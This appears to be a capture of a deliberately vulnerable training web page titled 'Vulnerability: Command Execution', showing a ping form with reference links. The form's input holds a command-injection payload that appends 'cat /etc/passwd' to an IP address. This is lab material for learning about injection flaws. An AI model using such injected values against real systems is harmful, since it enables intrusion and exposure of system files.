 Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.0.208; cat /etc/passwd
submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/